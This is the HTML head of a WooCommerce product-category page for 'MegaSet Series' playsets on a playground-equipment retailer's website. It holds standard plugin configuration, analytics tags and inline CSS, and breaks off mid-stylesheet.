

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allaboutplaygrounds.com/product-category/playsets/megaset/
body_size: 126079
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-header-color-not-opaque" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0d0838390b","_rest_nonce":"e208320820","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/allaboutplaygrounds.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"allaboutplaygrounds.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0d0838390b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/allaboutplaygrounds.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1407943859,"emailEncoderPassKey":"6c32351bf0cf1c2eaefb39d9093bc25e","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>MegaSet Series Archives | All About Play</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://allaboutplaygrounds.com/product-category/playsets/megaset/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MegaSet Series Archives | All About Play" />
<meta property="og:url" content="https://allaboutplaygrounds.com/product-category/playsets/megaset/" />
<meta property="og:site_name" content="All About Play" />
<meta property="article:publisher" content="https://www.facebook.com/AllAboutPlaygrounds" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MegaSet Series Archives | All About Play" />
<meta name="twitter:site" content="@allaboutplay1" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://allaboutplaygrounds.com/#organization","name":"All About Play","sameAs":["https://www.facebook.com/AllAboutPlaygrounds","https://twitter.com/allaboutplay1"]},{"@type":"WebSite","@id":"https://allaboutplaygrounds.com/#website","url":"https://allaboutplaygrounds.com","name":"All About Play","publisher":{"@id":"https://allaboutplaygrounds.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://allaboutplaygrounds.com/product-category/playsets/megaset/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://allaboutplaygrounds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://allaboutplaygrounds.com/product-category/playsets/megaset/","name":"MegaSet Series"}}]},{"@type":"CollectionPage","@id":"https://allaboutplaygrounds.com/product-category/playsets/megaset/#webpage","url":"https://allaboutplaygrounds.com/product-category/playsets/megaset/","name":"MegaSet Series Archives | All About Play","isPartOf":{"@id":"https://allaboutplaygrounds.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://allaboutplaygrounds.com/product-category/playsets/megaset/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="All About Play &raquo; Feed" href="https://allaboutplaygrounds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All About Play &raquo; Comments Feed" href="https://allaboutplaygrounds.com/comments/feed/" />
					<link rel="shortcut icon" href="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/favicon.png" type="image/x-icon" />
		
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/iphone-icon.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/ipad-icon.png">
				<link rel="alternate" type="application/rss+xml" title="All About Play &raquo; MegaSet Series Category Feed" href="https://allaboutplaygrounds.com/product-category/playsets/megaset/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="All About Play"/>
		<meta property="og:title" content="MegaSet Series Archives | All About Play"/>
				<meta property="og:url" content="https://allaboutplaygrounds.com/product/megaset-1-44-x-167-x-143h/"/>
																				<meta property="og:image" content="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-1.jpg"/>
		<meta property="og:image:width" content="600"/>
		<meta property="og:image:height" content="600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://allaboutplaygrounds.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766169462' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://allaboutplaygrounds.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766169462' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allaboutplaygrounds.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_edit_view {display: none;}
.woof_childs_list_opener span.woof_is_closed {background: url(/wp-content/uploads/2020/09/plus2.png);}
.woof_childs_list_opener span.woof_is_opened {background: url(/wp-content/uploads/2020/09/minus2.png);}
.woof_sid_auto_shortcode.woof, .woof_sid_auto_shortcode .woof_container {padding: 0; margin: 0;}
.woof_container_overlay_item, .woof_sid_auto_shortcode .woof_container_inner {padding: 0;}
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_step_filter_html_items-css' href='https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/ext/step_filer/css/step_filter.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allaboutplaygrounds.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762886267' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='boxzilla-css' href='https://allaboutplaygrounds.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://allaboutplaygrounds.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://allaboutplaygrounds.com/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://allaboutplaygrounds.com/wp-content/uploads/fusion-styles/1946c8265ebef8074478ff703571db76.min.css?ver=3.11.10' type='text/css' media='all' />
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https://allaboutplaygrounds.com/wp-admin/admin-ajax.php"};
//# sourceURL=seo-automated-link-building-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=6.9" id="seo-automated-link-building-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766169462" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXQ6PDP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="3hlajkdVzZ6DFKaVJwJXRd5mJKXVy4ueCbU32GbT4mE" />
<link rel="preload" href="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://allaboutplaygrounds.com/wp-content/uploads/fusion-icons/icomoon-v1-2.0/fonts/icomoon.ttf?5l66g8" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 800px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 801px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.mobile-none{
    display:flex;
    align-items: center;
}
.top-menu{
    display:flex;
    margin: 0;
    list-style:none;
    justify-content: flex-end;
    color: var(--awb-color1);
    gap: 23px;
}
.top-menu a{
    color: var(--awb-color1);
    font-weight: 600;
}
.top-menu a:hover{
    color: var(--awb-color3);
}
.top-menu li{
    padding: 8px 12px;
}
.menu-2-green{
    background-color: var(--awb-custom_color_4);
    margin-right: -1px
}
.menu-2-green:hover{
    background-color: var(--awb-color4);
}

.header-cont{
    padding: 20px 64px
}
#menu-new-menu-header{
    justify-content: flex-end;
gap: 24px;
}
@media(min-width: 1025px){
    #menu-new-menu-header .menu-1{
    display: none
}
}
.menu-2.last .menu-text{
    background-color: var(--awb-color6);
    color: var(--awb-color1);
    font-size: 14px;
    font-weight: 700;
    padding: 8px 24px;
    border-radius: 50px;
    width: fit-content;
    display: flex;
    align-items: center;
    gap: 8px;
    justify-content: center;
    text-align: center;
}
.menu-2.last .menu-text:hover {
    background-color: #ffd7c3;
    color: var(--awb-color6);
}

.first.mobile-yes {
    display:none
}
@media(max-width: 1024px){
    .first.mobile-yes {
    display:block
}
    .mobile-none{
        display:none
    }
    .top-menu li{
        width:50%;
        text-align:center;
    }
    .top-menu{
        padding:0;
        gap:0
    }
    .top-menu li a{
        font-size: 13px
    }
.header-cont {
    padding: 20px 32px;
}
.header-cont .fusion-column-wrapper{
    justify-content: center;
}

}
/*
.mobile-none picture {
    display: flex;
    align-items: center;
    justify-content: center;
}
*/
@media(min-width: 1025px){
    .top-menu .sub-menu {
    display:none;
    background-color: #00c6b8;
    list-style: none;
    padding: 10px;
    z-index: 9999;
}
.top-menu .sub-menu span{
    color: #000;
}
.top-menu .sub-menu li{
    border-bottom: 1px solid #ffffff6e
}
.top-menu .sub-menu li :hover{
    color: var(--awb-color6)
}
.top-menu li:nth-child(4){
    z-index: 9999;
}
.top-menu li:nth-child(4):hover .sub-menu {
    display:block;
    position: absolute;
    top: 40px;
    z-index: 99999!important;
}
.header-cont .fusion-column-wrapper{
    z-index: 99!important
}

.top-menu a{
    white-space:nowrap
}
}


/**submenu***/
.awb-menu__sub-ul {
    display: none;
}
.areas-li{
    position:relative;
}
.areas-li::after  {
    content: "\f107";
    font-family: awb-icons;
    line-height: 1;
    padding-left: 8px
}
.areas-li:hover::after  {
    color: var(--awb-color3)
}
.areas-li:hover .awb-menu__sub-ul {
    display:block;
    position:absolute;
    background-color: var(--awb-color4);
    right:0;
    top: 40px;
    width: 250px;
}
a.awb-menu__sub-a{
    white-space:wrap;
}
.areas-li .menu-item{
    border-bottom: 1px solid #ffffff54
}
.areas-li .menu-item a.awb-menu__sub-a:hover{
    color: var(--awb-color3)!important
}
header a.awb-menu__sub-a>span {
    text-align: center;
}
@media (max-width:500px){
.header-cont {max-height:165.344px;}
.fix-toplogo > div {margin-bottom:auto;}
}</style><style type="text/css" id="fusion-builder-template-footer-css">@media(min-width: 501px){
.footer-cont{
background-image: url(/wp-content/uploads/2023/07/footer-bg.png);
background-position: center;
background-size:cover;
backgroun-repeat: no-repeat
}
}
@media(max-width: 500px){
.footer-cont{
background-color: #684494
}
}
.footer-bar .fusion-text{
    display:flex;
    justify-content:center;
    gap: 20px;
    color: var(--awb-color1);
    flex-wrap:wrap;
}
.footer-bar .fusion-text a{
    color: var(--awb-color1);
}
.footer-bar .fusion-text p{
    margin-bottom:0;
    font-weight: 600;
    font-size: clamp(12px, 1.3vw, 15px);
    white-space: nowrap;
    margin-top: 0
}
.footer-bar .fusion-layout-column{
    margin-top: 20px
}
.footer-bar .fusion-text a:hover{
    color: var(--awb-color4)
}
.footer-cont{
    padding-top: clamp(32px, 9%, 100px);
    padding-bottom: clamp(32px, 9%, 100px);
    color: var(--awb-color1);
}
.footer-cont .subtitle.yellow-word {
    color: var(--awb-custom_color_5);
    margin-bottom: 8px;
}
.footer-cont .fusion-layout-column{
    margin:0
}
.footer-cont .menu-text{
    font-size: clamp(16px, 2vw, 22px)!important;
    color: var(--awb-color1);
}
.footer-cont .menu-text:hover{
    color: var(--awb-custom_color_5)
}
#menu-new-menu-footer {
    gap: 6px;
    padding-left: 20px
}
.footer-col p{
    font-size: clamp(15px, 1.8vw, 17px)!important;
    margin-top:0;
    font-weight: 600;
}
.footer-col .subtitle.yellow-word a{
    display:flex;
    gap:4px;
    color: var(--awb-custom_color_5);
    font-weight: 600;
    align-items: center;
}
.footer-col .subtitle.yellow-word a:hover{
    color: var(--awb-color1);
}
.footer-col p a{
    color: var(--awb-color1);
}
.footer-col p a:hover{
    color: var(--awb-custom_color_5);
}
.footer-col .hours{
    text-transform: uppercase;
    margin:0;
    font-weight:800;
    margin-top: 32px;
}
.footer-col .img-col {
    margin-bottom: 20px;
    display:flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-top: 20px;
}
.footer-col .social-media {
    display:flex;
    gap: 8px
}

@media(max-width: 1024px){
    .logo-col .fusion-image-element {
    margin: 0 auto 32px auto;
}
.footer-col:not(.logo-col){
    min-width: 250px;
    width: 32%;
    padding: 0 8px
}
    .footer-col .img-col{
        gap: 4px
    }
#menu-new-menu-footer{
padding-left:0
}
}
@media(max-width: 781px){
    .footer-col:not(.logo-col){
        text-align:center;
        margin-bottom:20px
}
    .footer-col .img-col,
    .footer-col .social-media{
        justify-content:center
    }
    .footer-bar .fusion-text{
        gap:8px
    }
}
@media(max-width: 540px){
    .footer-col .awb-menu__main-ul_column .awb-menu__main-a{
        justify-content:center
    }
}

@media (min-width: 1025px) {
.footer-col-1 .fusion-image-element {margin-left: 20px;}
.wp-image-4341 {margin-left: 5%;}
}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-471447239 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-471447239"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-471447239", { "groups": "GLA", "send_page_view": false });		</script>

		
	<meta name="google-site-verification" content="CpXP2DowrRgn7suFmJ_Hx3mNEfSOpiP1W4CPhR9afwg" />
<script src="//scripts.iconnode.com/85040.js"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f2f3f5;--wp--preset--color--awb-color-3: #fffb88;--wp--preset--color--awb-color-4: #ea8932;--wp--preset--color--awb-color-5: #00a2ff;--wp--preset--color--awb-color-6: #ef4f35;--wp--preset--color--awb-color-7: #0dc9bd;--wp--preset--color--awb-color-8: #212934;--wp--preset--color--awb-color-custom-1: #6f489b;--wp--preset--color--awb-color-custom-2: #2d62aa;--wp--preset--color--awb-color-custom-3: #f57c40;--wp--preset--color--awb-color-custom-4: #59ac59;--wp--preset--color--awb-color-custom-5: #f7e279;--wp--preset--color--awb-color-custom-6: #64c164;--wp--preset--color--awb-color-custom-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > 